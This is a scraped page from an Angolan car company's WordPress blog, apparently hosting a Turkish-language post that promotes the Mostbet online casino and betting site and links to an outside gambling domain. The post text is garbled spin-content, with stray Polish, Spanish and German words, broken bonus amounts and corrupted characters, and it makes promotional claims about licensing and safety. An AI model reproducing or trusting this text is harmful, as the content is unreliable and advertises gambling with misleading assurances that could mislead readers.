a:hover, .rt-fancy-text-box.element-two > .holder > .more > a:hover, .rt-fancy-text-box.element-three > .holder > .more > a:hover, .rt-fancy-text-box.element-four > .holder > .more > a:hover, .team.element-six .team-item > .holder .data .btn:hover, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title .btn:hover, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .btn:hover, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title .btn:hover, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data .btn:hover, .rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > .data .btn:hover{background-color:#7866a6;}.rt-button.element-one > .rt-button-main, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .rt-fancy-text-box.element-one > .holder > .more > a, .rt-fancy-text-box.element-two > .holder > .more > a, .rt-fancy-text-box.element-three > .holder > .more > a, .rt-fancy-text-box.element-four > .holder > .more > a, .team.element-six .team-item > .holder .data .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data .btn, .rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > .data .btn{border-top:2px solid #ededed;border-bottom:2px solid #ededed;border-left:2px solid #ededed;border-right:2px solid #ededed;}.rt-button.element-one > .rt-button-main:hover, .radiant-contact-form .form-row input[type=submit]:hover, .radiant-contact-form .form-row input[type=button]:hover, .radiant-contact-form .form-row button[type=submit]:hover, .post.style-two .post-read-more .btn:hover, .post.style-three .entry-main .post-read-more .btn:hover, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .widget-area > .widget.widget_price_filter .button:hover, .rt-fancy-text-box.element-one > .holder > .more > a:hover, .rt-fancy-text-box.element-two > .holder > .more > a:hover, .rt-fancy-text-box.element-three > .holder > .more > a:hover, .rt-fancy-text-box.element-four > .holder > .more > a:hover, .team.element-six .team-item > .holder .data .btn:hover, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title .btn:hover, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .btn:hover, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title .btn:hover, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data .btn:hover, .rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > .data .btn:hover{border-top:2px solid #ffffff;border-bottom:2px solid #ffffff;border-left:2px solid #ffffff;border-right:2px solid #ffffff;}.rt-button.element-one > .rt-button-main, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .rt-fancy-text-box.element-one > .holder > .more > a, .rt-fancy-text-box.element-two > .holder > .more > a, .rt-fancy-text-box.element-three > .holder > .more > a, .rt-fancy-text-box.element-four > .holder > .more > a, .team.element-six .team-item > .holder .data .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data .btn, .rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > .data .btn{-moz-box-shadow:     rgb(0,0,0);-webkit-box-shadow:     rgb(0,0,0);-ms-box-shadow:     rgb(0,0,0);-o-box-shadow:     rgb(0,0,0);box-shadow:     rgb(0,0,0);}.rt-button.element-one > .rt-button-main, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .rt-fancy-text-box.element-one > .holder > .more > a, .rt-fancy-text-box.element-two > .holder > .more > a, .rt-fancy-text-box.element-three > .holder > .more > a, .rt-fancy-text-box.element-four > .holder > .more > a, .team.element-six .team-item > .holder .data .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data .btn, .rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > .data .btn{font-family:Rubik;text-transform:uppercase;line-height:25px;letter-spacing:1px;font-weight:500;font-style:normal;color:#ffffff;font-size:12px;}.rt-button.element-one > .rt-button-main:hover, .radiant-contact-form .form-row input[type=submit]:hover, .radiant-contact-form .form-row input[type=button]:hover, .radiant-contact-form .form-row button[type=submit]:hover, .post.style-two .post-read-more .btn:hover, .post.style-three .entry-main .post-read-more .btn:hover, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .widget-area > .widget.widget_price_filter .button:hover, .rt-fancy-text-box.element-one > .holder > .more > a:hover, .rt-fancy-text-box.element-two > .holder > .more > a:hover, .rt-fancy-text-box.element-three > .holder > .more > a:hover, .rt-fancy-text-box.element-four > .holder > .more > a:hover, .team.element-six .team-item > .holder .data .btn:hover, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title .btn:hover, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .btn:hover, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title .btn:hover, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data .btn:hover, .rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > .data .btn:hover{color:#ffffff;}.rt-button.element-one > .rt-button-main i{color:#ffffff;}.rt-button.element-one > .rt-button-main:hover i{color:#ffffff;}.radiant-contact-form .form-row input[type=text], .radiant-contact-form .form-row input[type=email], .radiant-contact-form .form-row input[type=url], .radiant-contact-form .form-row input[type=tel], .radiant-contact-form .form-row input[type=number], .radiant-contact-form .form-row input[type=password], .radiant-contact-form .form-row input[type=date], .radiant-contact-form .form-row input[type=time], .radiant-contact-form .form-row select{height:45px;}.radiant-contact-form .form-row textarea{height:55px;}.radiant-contact-form .form-row input[type=text]:focus, .radiant-contact-form .form-row input[type=email]:focus, .radiant-contact-form .form-row input[type=url]:focus, .radiant-contact-form .form-row input[type=tel]:focus, .radiant-contact-form .form-row input[type=number]:focus, .radiant-contact-form .form-row input[type=password]:focus, .radiant-contact-form .form-row input[type=date]:focus, .radiant-contact-form .form-row input[type=time]:focus, .radiant-contact-form .form-row select:focus, .radiant-contact-form .form-row textarea:focus{padding-top:5px;padding-right:10px;padding-bottom:5px;padding-left:10px;}.radiant-contact-form .form-row input[type=text], .radiant-contact-form .form-row input[type=email], .radiant-contact-form .form-row input[type=url], .radiant-contact-form .form-row input[type=tel], .radiant-contact-form .form-row input[type=number], .radiant-contact-form .form-row input[type=password], .radiant-contact-form .form-row input[type=date], .radiant-contact-form .form-row input[type=time], .radiant-contact-form .form-row select, .radiant-contact-form .form-row textarea{-moz-box-shadow: 0 0 0 0 rgb(0,0,0);-webkit-box-shadow: 0 0 0 0 rgb(0,0,0);-ms-box-shadow: 0 0 0 0 rgb(0,0,0);-o-box-shadow: 0 0 0 0 rgb(0,0,0);box-shadow: 0 0 0 0 rgb(0,0,0);}.rt-accordion.element-one .rt-accordion-item{background-color:#ffffff;}.rt-accordion.element-two .rt-accordion-item > .rt-accordion-item-title > .rt-accordion-item-title-icon > .holder{background-color:#00174d;}.rt-accordion.element-two .rt-accordion-item.rt-active > .rt-accordion-item-title > .panel-title{color:#00174d;}.rt-accordion.element-three .rt-accordion-item > .rt-accordion-item-title > .rt-accordion-item-title-icon > .holder i, .rt-accordion.element-three .rt-accordion-item > .rt-accordion-item-title > .panel-title{color:#221543;}.rt-fancy-text-box.element-one > .holder > .title > .icon i, .rt-fancy-text-box.element-one > .holder > .title > .fancy-text-tag, .rt-fancy-text-box.element-one > .holder > .title > .fancy-text-tag > a, .rt-fancy-text-box.element-two > .holder > .icon i, .rt-fancy-text-box.element-two > .holder > .title > .fancy-text-tag, .rt-fancy-text-box.element-two > .holder > .title > .fancy-text-tag > a, .rt-fancy-text-box.element-three > .holder > .title > .fancy-text-tag, .rt-fancy-text-box.element-three > .holder > .title > .fancy-text-tag > a, .rt-fancy-text-box.element-four > .holder > .title > .fancy-text-tag, .rt-fancy-text-box.element-four > .holder > .title > .fancy-text-tag > a{color:#221543;}.rt-pricing-table.element-one > .holder > .data{background-color:#ffdc40;}.rt-pricing-table.element-one > .holder > .data h5{color:#ffffff;}.rt-pricing-table.element-one > .holder > .data .btn{background-color:#ffffff;}.rt-pricing-table.element-two.spotlight > .holder > .title:before, .rt-pricing-table.element-two.spotlight > .holder > .title:after, .rt-pricing-table.element-two > .holder > .title h4:before, .rt-pricing-table.element-two > .holder > .data .btn{background-color:#e60e46;}.rt-pricing-table.element-two > .holder > .title h5{color:#e60e46;}.rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title > .table, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data > .table{background-color:rgba(71,55,111,0.8);}.testimonial.element-one .testimonial-item > .holder > .title h5{color:#001a57;}.testimonial.element-one .testimonial-item > .holder > .title p{color:#ffffff;}.testimonial.element-one .testimonial-item > .holder > .data{background-color:#f2f0ee;}.testimonial.element-one .testimonial-item > .holder > .data:before{border-top-color:#f2f0ee;}.testimonial.element-one .testimonial-item > .holder > .data blockquote p{color:#b9cbf4;}.testimonial.element-two .testimonial-item > .holder > .title h5{color:#ffffff;}.testimonial.element-two .testimonial-item > .holder > .data blockquote p{color:#d8d4d4;}.testimonial.element-two .testimonial-item > .holder > .meta ul.social li a i{color:#ffffff;}.testimonial.element-three .testimonial-item > .holder > .data h5{color:#ffffff;}.testimonial.element-three .testimonial-item > .holder > .data blockquote p{color:#d8d4d4;}.testimonial.element-three .testimonial-item > .holder > .data ul.rating li i{color:#ffffff;}.testimonial.element-four .testimonial-item > .holder > .data h5{color:#ffffff;}.testimonial.element-four .testimonial-item > .holder > .data{background-color:rgba(0,0,0,0.01);}.testimonial.element-four .testimonial-item > .holder > .data blockquote p{color:#d8d4d4;}.testimonial.element-four .testimonial-item > .holder > .data ul.rating li i{color:#ffffff;}.testimonial.element-five .testimonial-item > .holder > .title h5{color:#ffffff;}.testimonial.element-five .testimonial-item > .holder > .title p{color:#001a57;}.testimonial.element-five .testimonial-item > .holder > .data{background-color:#584835;}.testimonial.element-five .testimonial-item > .holder > .data blockquote p{color:#ffffff;}.testimonial.element-six .testimonial-item > .holder > .data h5{color:#001a57;}.testimonial.element-six .testimonial-item > .holder > .data blockquote p{color:#222222;}.testimonial.element-seven .testimonial-item > .holder > .title h5{color:#ffffff;}.testimonial.element-seven .testimonial-item > .holder > .title p{color:#001a57;}.testimonial.element-seven .testimonial-item > .holder > .data blockquote p{color:#ffffff;}.testimonial.element-seven .testimonial-item > .holder > .title ul.rating li i{color:#001a57;}.testimonial.element-eight .testimonial-item > .holder > .title h5{color:#001a57;}.testimonial.element-eight .testimonial-item > .holder > .title p{color:#0f5c84;}.testimonial.element-eight .testimonial-item > .holder > .data{background-color:rgba(0,0,0,0.04);}.testimonial.element-eight .testimonial-item > .holder > .data blockquote p{color:#222222;}.testimonial.element-nine .testimonial-item > .holder > .title h5{color:#001a57;}.testimonial.element-nine .testimonial-item > .holder > .title p{color:#0f5c84;}.testimonial.element-nine .testimonial-item > .holder{background-color:rgba(0,0,0,0.02);}.testimonial.element-nine .testimonial-item > .holder > .data blockquote p{color:#222222;}.testimonial.element-ten .testimonial-item > .holder > .data h5{color:#001a57;}.testimonial.element-ten .testimonial-item > .holder > .data .role{color:#ffffff;}.testimonial.element-ten .testimonial-item > .holder > .data blockquote:before{background-color:#ffffff;}.testimonial.element-ten .testimonial-item > .holder > .data blockquote p{color:#b9cbf4;}.rt-loan-calculator.element-one > ul.nav-tabs > li.active > a, .rt-loan-calculator.element-one .rt-loan-calculator-form .form-row .form-row-slider .slider .slider-track > .slider-selection{background-color:#221543;}.rt-loan-calculator.element-one > ul.nav-tabs > li.active > a{border-color:#221543;}.rt-loan-calculator.element-one .rt-loan-calculator-form .result-row .result-row-amount p{color:#221543;}body.error-404-style-one .wraper_error_main, body.error-404-style-two .wraper_error_main{background-color:#0c0c0c;background-repeat:no-repeat;background-attachment:inherit;background-image:url('https://rikauto.co.ao/wp-content/uploads/2018/04/404-Background-Light.png');background-size:cover;}.wraper_error_main > .container{padding-top:180px;padding-bottom:250px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='bravepop_front_css-css' href='https://rikauto.co.ao/wp-content/plugins/brave-popup-builder/assets/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
</head>


<body  class="wp-singular post-template-default single single-post postid-12073 single-format-standard wp-embed-responsive wp-theme-consultix tribe-no-js radiantthemes radiantthemes-consultix wpb-js-composer js-comp-ver-6.6.0 vc_responsive" data-nicescroll-cursorcolor="" data-nicescroll-cursorwidth="7px">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N37BBH2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=G-QFRQ0FPELJ" height="0" width="0"
        style="display:none;visibility:hidden"></iframe>
</noscript>

	
	
	<!-- overlay -->
	<div class="overlay"></div>
	<!-- overlay -->

	<!-- scrollup -->
			<div class="scrollup left">
			<i class="fa fa-angle-up"></i>
	</div>
	<!-- scrollup -->
					
	
<!-- wraper_header -->
<header class="wraper_header style-nine">
    <!-- wraper_header_top -->
	<div class="wraper_header_top">
		<div class="container">
			<!-- row -->
			<div class="row header_top">
			    <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 visible-lg visible-md visible-sm hidden-xs text-left">
			        <!-- header_top_item -->
			        <div class="header_top_item">
						<p>CALL CENTER (Seg. a sex. das 8h às 17h00) - <a href="tel:(+244) 925 724 780">(+244) 925 724 780</a></p>
			        </div>
			        <!-- header_top_item -->
			    </div>
			    <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 text-right">
			        <!-- header_top_item -->
			        <div class="header_top_item">
    			            					<!-- header-data-social -->
    					<div class="header-data-social">
    					    <p>Redes Sociais </p>
    					        					    <!-- social -->
        					<ul class="social">
        						        						        							<li class="facebook"><a href="https://web.facebook.com/CBRikautoMiramar/" target=&quot;_blank&quot;><i class="fa fa-facebook"></i></a></li>
        						        						        						        						        						        						        							<li class="linkedin"><a href="https://www.linkedin.com/company/rikauto-angola" target=&quot;_blank&quot;><i class="fa fa-linkedin"></i></a></li>
        						        						        						        						        						        						        						        						        						        							<li class="instagram"><a href="https://www.instagram.com/rikauto.angola/" target=&quot;_blank&quot;><i class="fa fa-instagram"></i></a></li>
        						        						        						        					</ul>
        					<!-- social -->
    					</div>
    					<!-- header-data-social -->
					</div>
			        <!-- header_top_item -->
			    </div>
			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_header_top -->
	<!-- wraper_header_main -->
                <div class="wraper_header_main i-am-sticky">
        		<div class="container">
			<!-- header_main -->
			<div class="header_main">
				<!-- brand-logo -->
				<div class="brand-logo radiantthemes-retina">
					<a href="https://rikauto.co.ao/"><img src="https://rikauto.co.ao/wp-content/uploads/2021/06/logo_office.png" alt="header_nine_logo"></a>
				</div>
				<!-- brand-logo -->
				<!-- responsive-nav -->
				<div class="responsive-nav hidden-lg visible-md visible-sm visible-xs" data-responsive-nav-displace="true">
					<i class="fa fa-bars"></i>
				</div>
				<!-- responsive-nav -->
								<!-- header_main_action -->
				<div class="header_main_action visible-lg hidden-md hidden-sm hidden-xs">
					<ul>
																	</ul>
				</div>
				<!-- header_main_action -->
				<!-- nav -->
				<nav class="nav visible-lg hidden-md hidden-sm hidden-xs">
					<div class="menu-header-menu-container"><ul id="menu-header-menu" class="menu rt-mega-menu-transition-default"><li id="menu-item-8957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-flyout rt-mega-menu-hover item-8957"><a  href="https://rikauto.co.ao/">Home</a></li>
<li id="menu-item-1093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-flyout rt-mega-menu-hover item-1093"><a >sobre nós</a>
<ul class="rt-sub-menu">
	<li id="menu-item-9251" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-9251"><a  href="https://rikauto.co.ao/about-our-company/">Empresa</a></li>
	<li id="menu-item-5661" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-5661"><a  href="https://rikauto.co.ao/our-history/">Nossa História</a></li>
	<li id="menu-item-8130" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-8130"><a  href="https://rikauto.co.ao/frequently-asked-questions/">FAQ</a></li>
	<li id="menu-item-1665" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-1665"><a  href="https://rikauto.co.ao/career/">Recrutamento</a></li>
</ul>
</li>
<li id="menu-item-10235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-flyout rt-mega-menu-hover item-10235"><a  href="#">Área Comercial</a>
<ul class="rt-sub-menu">
	<li id="menu-item-5660" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-5660"><a  href="https://rikauto.co.ao/locations/">Retalho</a></li>
	<li id="menu-item-10239" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-10239"><a  href="https://rikauto.co.ao/management/">Corporate</a></li>
</ul>
</li>
<li id="menu-item-10129" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-10129"><a  href="https://rikauto.co.ao/portfolio-listing-style-five/">Marcas</a></li>
<li id="menu-item-10162" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10162"><a  title="Corporativo" href="http://www.createbusiness.pt/">Valor Express</a></li>
<li id="menu-item-7312" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-7312"><a  href="https://rikauto.co.ao/contact-us-style-four/">Contactos</a></li>
</ul></div>				</nav>
				<!-- nav -->
			</div>
			<!-- header_main -->
		</div>
	</div>
	<!-- wraper_header_main -->
</header>
<!-- wraper_header -->


						<!-- wraper_header_bannerinner -->
				
					<div class="wraper_inner_banner">
								<!-- wraper_inner_banner_main -->
			<div class="wraper_inner_banner_main">
				<div class="container">
					<!-- row -->
					<div class="row">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
							<!-- inner_banner_main -->
							<div class="inner_banner_main">
																										<p class="title">
										Blog									</p>
								
															</div>
							<!-- inner_banner_main -->
						</div>
					</div>
					<!-- row -->
				</div>
			</div>
			<!-- wraper_inner_banner_main -->
									
			<!-- wraper_inner_banner_breadcrumb -->
			<div class="wraper_inner_banner_breadcrumb">
				<div class="container">
					<!-- row -->
					<div class="row">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
							<!-- inner_banner_breadcrumb -->
							<div class="inner_banner_breadcrumb">
								<div id="crumbs"><a href="https://rikauto.co.ao">Home</a> <span class="gap"><i class="el el-chevron-right"></i></span> <a href="https://rikauto.co.ao/category/uncategorized/">Uncategorized</a> <span class="gap"><i class="el el-chevron-right"></i></span> <span class="current">Türkiye&#8217;nin Durante İyi Online Bahis Şirketi</span></div>							</div>
							<!-- inner_banner_breadcrumb -->
						</div>
					</div>
					<!-- row -->
				</div>
			</div>
			<!-- wraper_inner_banner_breadcrumb -->
					</div>
		<!-- wraper_header_bannerinner -->
<!-- wraper_header_bannerinner -->
	<!-- #page -->
	<div id="page" class="site">
		<!-- #content -->
		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		<!-- wraper_blog_main -->
		<section class="wraper_blog_main">
			<div class="container">
				<!-- row -->
				<div class="row">
																		<div class="col-lg-9 col-md-9 col-sm-8 col-xs-12 pull-left">
																	<!-- blog_single -->
						<div class="blog_single">
							<article id="post-12073" class="single-post post-12073 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">Türkiye&#8217;nin Durante İyi Online Bahis Şirketi</h1>			<div class="entry-meta">
				<div class="holder">
									<div class="author-image"><img alt='' src='https://secure.gravatar.com/avatar/9c3c91bb7b5b4382466b41980d9d9b9519493db4ffbc10bfb337560b4f97c71e?s=150&#038;d=mm&#038;r=g' class='avatar avatar-150 photo' height='150' width='150' /></div>
									  <div class="data">
										<p class="published-on">Published On - <a href="https://rikauto.co.ao/turkiyenin-durante-iyi-online-bahis-sirketi/" rel="bookmark"><time class="entry-date published" datetime="2022-10-24T17:59:31+01:00">24 de outubro de 2022</time></a></p>
										<div class="meta">
										<span class="byline"><i class="fa fa-user-o"></i> <a href="https://rikauto.co.ao/author/jmualumene/">jmualumene</a></span><span class="category"><i class="fa fa-th-large"></i> <a href="https://rikauto.co.ao/category/uncategorized/" rel="category tag">Uncategorized</a></span> </div>
			</div>
		</div>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
		<div class="entry-main">
		<div class="entry-content default-page">
			<p>Türkiye&#8217;nin Durante İyi Online Bahis Şirketi&#8221;</p>
<h1>Mostbet Türkiye Çevrimiçi Kumarhane Mostbet Casino</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Mostbet Casino</a></li>
<li><a href="#toc-1">Mostbet&#8217;te Spor Bahisleri Nasıl Yapılır?&#8221;</a></li>
<li><a href="#toc-2">Maksimum Ödeme Tutarı</a></li>
<li><a href="#toc-3">Mostbet Spor Bahisleri</a></li>
<li><a href="#toc-4">Canlı Casino</a></li>
<li><a href="#toc-5">Poker Odası Mostbet</a></li>
<li><a href="#toc-6">Mevcut Pra Birimleri</a></li>
<li><a href="#toc-7">Mostbet Türkiye’de Spor Bahisleri Için Yasal Empieza Güvenli Bir Program Mu? </a></li>
<li><a href="#toc-8">Mobil Uygulamaları</a></li>
<li><a href="#toc-9">Bir Yanıt Yazın Yanıtı Iptal Et</a></li>
<li><a href="#toc-10">Mostbet Spor Bahisleri Türkiye’de Ne Tür Sporlara Bahis Oynayabilirim? </a></li>
<li><a href="#toc-11">Mostbet’te Espor</a></li>
<li><a href="#toc-12">Spor Için 0 Hoş Geldin Bonusu + One Para Yatırma Işlemi Için 50 Free Spins (fs)</a></li>
<li><a href="#toc-13">Mostbet Müşteri Hizmetleri Ile Nasıl Iletişime Geçebilirim? </a></li>
<li><a href="#toc-14">Kumarhane Oyunları</a></li>
<li><a href="#toc-15">Futbol</a></li>
<li><a href="#toc-16">Uygulamayı Nasıl Güncellerim</a></li>
<li><a href="#toc-17">Mostbet&#8221; &#8220;hangi Dilleri Destekliyor? </a></li>
<li><a href="#toc-18">Mostbet&#8217;in Türkiye Artıları Ve Eksileri</a></li>
<li><a href="#toc-19">Mostbet Müşteri Destek Hizmeti</a></li>
<li><a href="#toc-20">Bahis Türleri Ve Oran Formatı</a></li>
<li><a href="#toc-21">Mostbet’te Bahis Yapılabilecek Popüler Spor Etkinlikleri</a></li>
<li><a href="#toc-22">Mostbet’te Müşteri Desteği</a></li>
<li><a href="#toc-23">Mostbet Mobil Uygulamasında Kayıt</a></li>
<li><a href="#toc-24">Mostbet Türkiye Kumarhanesine Kayıt Ve Giriş</a></li>
<li><a href="#toc-25">Bir Kumarhane Için Depozitoda 0 Ilk Para Yatırma Bonusu + 15fs</a></li>
<li><a href="#toc-29">Mostbet’te Masa Oyunları</a></li>
<li><a href="#toc-31">Mostbet Spor Bahisleri: Premier Çevrimiçi Bahis Hedefiniz</a></li>
<li><a href="#toc-34">Spor Disiplinleri</a></li>
</ul>
</div>
<p>Türkiye&#8217;den müşteriler için, web sitesinin tüm bölümlerinin kendi ana dillerine w tamtym miejscu bir çevirisi vardır ve yerel para biriminde hesap açma ve bahis yapma olanağı vardır.  Buna minimum para yatırma tutarı ve aylık maksimum para çekme limiti dahildir.  Ayrıca, yerel yasalar sebebiyle belirli ülkeler siteden hariç tutulabilir.  Bu nedenle, kaydolmadan önce hüküm ve koşullarını okuduğunuzdan emin olun.  Mostbet ayrıca Carton or Better, Aces and Faces, Deuces Wild ve daha fazlası gibi popüler video poker oyunlarından bir seçki sunar.  Bu oyunlar gerçekçi grafikler, heyecan verici bonus özellikler ve büyük kazanma şansı ile birlikte gelir.</p>
<ul>
<li>“Bu sitenin en iyi yanı futboldan krikete ve basketbola kadar her şeye bahis oynayabilmenizdir. </li>
<li>Bu, kayıt sürecini hızlı, kolay empieza kullanışlı hale getirir ve müşterilerin anında bahis oynamaya ve platformun keyfini çıkarmaya başlamasına olanak tanır. </li>
<li>Mostbet platformunda, bir tür casino oyunu olan çevrimiçi slotları oynayabilirsiniz. </li>
<li>Şirket spor bahisleri ve casino oyunları weil dahil olmak üzere çeşitli seçenekler sunmaktadır. </li>
</ul>
<p>Mostbet Casino – küresel kumar pazarında faaliyet gösteren Curaçao’nun overseas lisanslı çevrimiçi kumarhanesidir.  Türkiye’den gelen oyuncular Mostbet’e kaydolabilir empieza 2, 500 TL’ye kadar kumarhanede oynamak için hoşgeldin bonusu alma seçeneğine sahip olabilirler.  Mostbet’in geçerli bir lisansa sahip meşru bir spor bahis platformu olduğundan emin olabilirsiniz.  Sürekli olumlu değerlendirmelerimiz, geniş spor seçeneklerimiz, güvenilir ödeme sistemimiz ve duyarlı müşteri desteğimiz gibi hizmetlerimizin kalitesini yansıtmaktadır.</p>
<h2 id="toc-0">Mostbet Casino</h2>
<p>Bu, uygulamayı indirmekten kaçınmak isteyen veya uygulamayla uyumlu olmayan bir cihaz kullanan kullanıcılar için kullanışlı bir alternatiftir.  Bunlar, kullanıcıların bu kumarhanede bahis oynayabileceği birçok ligi ve turnuvadan sadece birkaç örnektir.  Aralarından seçim yapabileceğiniz geniş bir spor yelpazesiyle kullanıcılar, ilgilerini çeken ve favori takımlarına ve oyuncularına bahis yapmalarına olanak tanıyan bir lig ya da turnuvayı mutlaka bulacaklardır.  Bir kumarhane için yapılan depozitoda 0 bonus + twelve $ veya daha fazla para yatırma işleminde seçilen slot oyunları için 250FS.  Yukarıdakilere benzer bir ilk para yatırma&#8221; &#8220;bonusu, 20 $ veya üzeri ilk para yatırma işleminde 0 para yatırma eşleşmesi ve seçilen slot oyunları için 75 FS <a href="https://mostbetsitesi10.com/">mostbet</a>.</p>
<p>Mostbet online casino, dünyanın dört bir yanından yüzlerce spor etkinliğine ilişkin oranlar ve bahis çizgileri sunan bir spor bahis sitesidir.  Futbol, ​​basketbol, ​​tenis, buz hokeyi ve çok daha fazlasını içeren geniş bir spor yelpazesine sahiptirler.  Sitedeki bahis hatları da benzer hizmetler sunan diğer web sitelerine göre oldukça rekabetçidir.  Mostbet kayit bahisçi ofisinde Türkiye dahil birçok ülkeden oyunculara açıktır.  Oyuncuların Türk ulusal para birimi cinsinden (TL) hesap oluşturma ve spor bahisleri veya casino oyunları için hoşgeldin bonusu alma imkânı vardır.</p>
<h3 id="toc-1">Mostbet&#8217;te Spor Bahisleri Nasıl Yapılır?&#8221;</h3>
<p>Mostbet English’e minimum 160 TL tutarında para yatırarak bahis oynamaya başlayabilirsiniz.  Hareket halindeyken bahis oynamanıza izin verecek bir spor kitabı arıyorsanız, kumarhane listenizin başında olmalıdır.  Promosyon kodlarının belirli kısıtlamaları ve sınırlamaları olabilir ve yalnızca kısa bir süre için etkindirler; dolayısıyla bunu akılda tutmak hayati önem taşır.  Müşterilerin, teklifi anladığından empieza kriterleri yerine getirebildiğinden emin olmak için kodu kullanmadan önce şartlar ve koşulları incelemesi gerekir.  Bahisçideki kumarhane ek olarak ortaya çıktı, ancak yavaş yavaş w tamtym miejscu teşekküllü, aranan bir bahis yönü haline geldi.  Android empieza iOS için MostBet istemci yazılımı bölge kısıtlaması olmadan indirilebilir ve 38 dili destekler ve işlevsel olarak PC sürümünden daha üstündür.</p>
<ul>
<li>Bu sitede spor bahisleri yapmak için Türk kullanıcıların öncelikle web sitelerine kayıt olarak kendilerinde bir hesap açmaları ?art? aranmaktad?r. </li>
<li>Kullanıcılar, platformun kapsamlı özellik setini kullanabilir ve kayıt olduktan sonra seçtikleri etkinliklere bahis oynayabilir. </li>
<li>TRY cinsinden para yatırarak, hesabınıza güvenilir dolar veya euro alabilirsiniz. </li>
<li>Mostbet Türkiye giriş mobil uygulamada, siteyle aynı kurallara göre yapılır – kişisel hesabınıza girmek için hesaba bağlı bir telefon numarası veya e-posta adresi kullanmanız gerekir. </li>
